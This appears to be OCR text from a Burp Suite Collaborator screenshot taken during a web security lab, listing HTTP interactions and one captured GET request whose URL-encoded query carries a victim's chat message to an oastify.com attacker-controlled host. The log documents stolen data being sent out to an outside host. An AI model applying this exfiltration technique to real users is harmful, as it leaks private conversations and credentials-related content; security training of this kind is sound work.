 3 2022-Dec-13 07:41:08.314 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
4 2022-Dec-13 07:41:08.412 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
5 2022-Dec-13 07:41:08.439 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
6 2022-Dec-13 07:41:08.444 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
7 2022-Dec-13 07:41:08.696 UTC HTTP yuwn68dse4eoq8lw48lgskd7uy0rohc6 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?{%22user%22:%22You%22,%22content%22:%22I%20forgot%20my%20password%22} HTTP/1.1
2 Host: yuwn68dse4eoq8lw48lgskd7uy0rohc6.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.71 Safari/537.36
7 sec-ch-ua-platform:
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: empty
Inspector
t%22:%22I%20forgot%20my%20pas
ord%22}
Decoded from: URL encoding
{"user":"You","content":"forg
ot my password"}